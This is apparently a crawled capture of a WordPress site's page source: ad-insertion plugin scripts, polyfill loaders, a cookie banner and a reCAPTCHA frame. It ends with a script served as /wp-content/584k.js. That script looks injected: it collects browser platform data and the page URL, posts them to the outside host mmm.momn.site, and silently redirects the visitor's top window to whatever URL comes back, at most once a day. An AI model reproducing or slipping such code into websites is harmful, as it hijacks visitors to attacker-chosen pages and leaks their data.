            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let excArr = [];
        let binderName;

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }
        
        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            excArr = excIdClUnpacker();
            textLengthGathererNew(lordOfElements, excArr);

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var textLength;
        var textNeedyLength = 0;
        var arrCouLast = [];
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        }
        var possibleTagsInCheck = ["DIV", "INDEX"];
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        let tlArray = [];
        let tlArrayCou = 0;
        let excArr = [];
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function textLengthGathererNew(lordOfElementsLoc, excArr) {
            let allowed;
            let cou1;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 1)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    if (lordOfElementsLoc.children[i].classList.contains(excArr['class'][cou1])) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed==true) {
                                textLengthGathererNew(lordOfElementsLoc.children[i], excArr);
                                continue;
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElementsLoc.children[i].tagName;
                        tlArray[tlArrayCou]['tlength'] = lordOfElementsLoc.children[i].innerText.length;
                        tlArray[tlArrayCou]['lengthSum'] = textLength;
                        tlArray[tlArrayCou]['element'] = lordOfElementsLoc.children[i];
                        tlArrayCou++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return true;
        }

        function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
            if (possibleTagsArray.includes("LI")) {
                if (possibleTagsArray.includes("UL")) {
                    possibleTagsInCheck.push("UL");
                }
                if (possibleTagsArray.includes("OL")) {
                    possibleTagsInCheck.push("OL");
                }
            }

            return false;
        }

        function insertByPercents() {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        if (i > 0) {
                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['tlength']/2);
                        } else {
                            localMiddleValue = Math.round(tlArray[i]['tlength']/2);
                        }

                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            excArr = excIdClUnpacker();
            possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
            textLengthGathererNew(lordOfElements, excArr);
            insertByPercents();
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        console.log('content gather save function entered');
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
        /* let sendData = 'action=test123&type=gatherContentBlock'; */
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('content gather succeed');
            } else {
                console.log('content gather gone wrong');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

function gatherContentBlock() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
}

function removeMarginClass(blockObject) {
    if (blockObject&&(typeof jsInputerLaunch==='object')) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.previousSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            // neededElement = document.querySelector('.rfwp_removedMarginTop.rbinder-'+binderName+', .rfwp_removedMarginBottom.rbinder-'+binderName);
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
}

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
/* if ((typeof jsInputerLaunch!=='undefined'&&[10,15].includes(jsInputerLaunch))&&(document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll))) {
    gatherContentBlock();
} else {
    setTimeout(gatherContentBlock,100);
} /**/</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://ar.mediathinkonline.com/wp-admin/admin-ajax.php';}var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('cache succeed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function gatherReadyBlocks() {
    let blocks = {};
    let counter1 = 0;
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let checker = 0;
    let adContent = '';
    let curState = '';
    let thisData = [];
    let sumData = [];
    let newBlocks = '';
    let thisDataString = '';

    if (gatheredBlocks.length > 0) {
        blocks.data = {};

        for (let i = 0; i < gatheredBlocks.length; i++) {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            checker = 0;
            if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                if (gatheredBlocks[i]['innerHTML'].length > 0) {
                    checker = 1;
                }
                if (checker==1) {
                    blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                    counter1++;
                }
            }
        }

        blocks = JSON.stringify(blocks);
        sendReadyBlocksNew(blocks);
    }
}

function timeBeforeGathering() {
    let gatheredBlocks = document.getElementsByClassName('content_rb cnt32_rl_bg_str');
    let okStates = ['done','refresh-wait','no-block','fetched'];
    let curState = '';

    for (let i = 0; i < gatheredBlocks.length; i++) {
        if (!gatheredBlocks[i]['dataset']["state"]) {
            nReadyBlock = true;
            break;
        } else {
            curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
            if (!okStates.includes(curState)) {
                nReadyBlock = true;
                break;
            } else if (curState=='fetched'&&fetchedCounter < 3) {
                fetchedCounter++;
                nReadyBlock = true;
                break;
            }
        }
    }
    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ar.mediathinkonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#402fd8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"641cc53465124a47a8133c0d753a412b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 57/224 queries in 3.838 seconds using disk

Served from: ar.mediathinkonline.com @ 2022-12-12 17:13:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4BuyZYM1iROW933VyV3aUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769552317769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9
body_size: 912
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'2fdface82efc6534718fd8cc69a6918d',
                    cs:'0955994090311a118cbaa9788653b0b0',
                    ex:1749950659564,
                    t0: 1749950060,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    